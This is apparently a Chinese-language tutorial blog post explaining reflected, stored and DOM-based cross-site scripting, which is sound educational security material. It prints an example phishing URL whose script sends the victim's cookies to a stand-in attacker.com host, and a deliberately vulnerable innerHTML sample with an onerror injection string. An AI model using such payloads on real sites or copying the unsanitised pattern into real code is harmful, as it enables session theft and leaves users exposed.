前面讓我水了那麼多天,我終於要來講Web的攻擊類型了
雖然說縮寫應該是 CSS, 但為了不跟 Cascading Style Sheets 撞名,所以我們通常會簡稱它為 XSS
攻擊者將程式碼插入到別人寫好的程式碼裡面,這種行為就叫做注入
而注入攻擊就是透過注入改變原本程式碼的意思進而造成攻擊
XSS 之所以被稱為 "跨站腳本" 攻擊,因為它涉及到兩個不同的網站或網域
攻擊者將惡意語句注入到目標網站的頁面中,然後誘使受害者造訪該目標網站
當受害者瀏覽目標網站時,惡意語句會被載入並在受害者的瀏覽器中執行,導致攻擊者所設定的不良行為,例如竊取使用者資訊、Cookies、竄改頁面內容等
其中的過程跨越了不同的站點或網域的邊界,所以稱為跨站腳本攻擊
| Session | Cookies |
|---|---|
| 存在Server端 | 存在你的電腦裡 |
| 安全性相對高 | 安全性相對低 |
這類的XSS主要簡單的把使用者輸入的資料從伺服器反射給使用者瀏覽器
但伺服器反射內容有可能會包含惡意語句,經過瀏覽器解析後就會把一些不該傳送的資料送給攻擊者

反射型XSS通常會以發送惡意網址列也就是URL來進行攻擊,而這種XSS的攻擊是即時的,一旦注入就直接觸發,但因為只有注入到動態產生的頁面,其中的惡意語句並不會儲存到後端資料庫,所以影響的層面主要是在單一使用者上面,造成的傷害也相對來講比較小
紅色是惡意 payload 經過的地方


首先攻擊者創造含有惡意語句的 URL ,然後想辦法利用各種類似社交工程的手法讓使用者點擊連結
瀏覽器會根據URL的內容發送請求給對應伺服器,而伺服器就會回傳攻擊者的payload經過瀏覽器解析以後就會把我們的資料送給攻擊者
http://example.com/search?query=<script>document.location='http://attacker.com/steal.php?cookie='+document.cookie</script>
這是一段釣魚連結可能會長的樣子,這段 code 是透過 GET 的參數來執行惡意語句,若受害者不小心點擊到這個連結,瀏覽器就會根據惡意語句的要求對攻擊者的網站發出請求,攻擊者的網站就可以收到受害者的 cookies
通常如果頁面可以直接注入
<script>標籤可能就代表頁面擁有反射型 XSS 漏洞

儲存型XSS的攻擊手段主要是攻擊者將惡意語句注入進後端伺服器並儲存在資料庫,這樣每當有瀏覽器訪問該網站時,儲存後端的惡意語句就會自動觸發透過伺服器回應給瀏覽器解析,瀏覽器解析後會根據惡意語句回傳資料給攻擊者
儲存型XSS不像反射型一樣那麼即時,注入完以後可能還要等一段時間才觸發,但由於攻擊語句儲存在資料庫,所以造成的影響是持久的並且不僅限於個別使用者,造成的傷害也相對來說比較大
紅色是惡意 payload 經過的地方


首先攻擊者會透過像是留言區這種可以上傳輸入的地方將惡意語句透過伺服器上傳至資料庫
當使用者瀏覽網頁的時候,伺服器會從資料庫讀取惡意語句返回給使用者
經過瀏覽器解析後造成攻擊

Dom型XSS主要發生的原因是沒有對使用者的輸入進行過濾,讓瀏覽器在解析Dom的時候觸發惡意語句
Dom 型 XSS 的攻擊流程跟反射型有一點點類似,一樣都是注入到動態產生的頁面,只是DOM型的XSS在瀏覽器一開始解析的時候就會直接觸發到payload,所以payload並不會經過伺服器
紅色是惡意 payload 經過的地方

只要攻擊者或是使用者透過某一種方式改變我們瀏覽器需要解析的DOM結構並注入惡意的語句,瀏覽器就會直接觸發payload
index.html
<html>
<head>
<title>Hello XSS!</title>
</head>
<body>
<p>輸入你要的圖片網址</p>
<div id="showimg"></div>
<input type="text" id="imgLink" value="" />
<input type="button" value="顯示圖片" onclick="getImg()" />
<script src="xss.js"></script>
</body>
</html>
xss.js
function getImg() {
var str = document.getElementById("imgLink").value;
document.getElementById("showimg").innerHTML = "<img src='" + str + "' >";
}
上面這個例子會是一個輸入圖片網址就可以產生那個網址的圖片,但我們沒有對使用者的輸入進行任何的過濾就直接將字串串接到網頁當中,所以若使用者輸入 ' onerror='alert(1), 程式碼會變成下面這樣
原本:
document.getElementById("showimg").innerHTML = "<img src='" + str + "' >"
str = ' onerror='alert(1)
document.getElementById("showimg").innerHTML = "<img src='' onerror='alert(1)' >"
透過這種方式,我們其中alert(1)的部分可以替換成其他的 javascript 語句進行攻擊
XSS的種類還有很多種,這裡只是將最常見的三種分類列出來,其他還有像是Dom型跟儲存型XSS結合起來之類的用法,但其實不管哪種XSS的發生通常都是因為太過信用使用者輸入而不去做防備,才導致這種漏洞的發生


https://medium.com/hannah-lin/%E5%BE%9E%E6%94%BB%E6%93%8A%E8%87%AA%E5%B7%B1%E7%B6%B2%E7%AB%99%E5%AD%B8-xss-cross-site-scripting-%E5%8E%9F%E7%90%86%E7%AF%87-fec3d1864e42
https://ithelp.ithome.com.tw/articles/10218476
https://github.com/payloadbox/xss-payload-list/blob/master/Intruder/xss-payload-list.txt
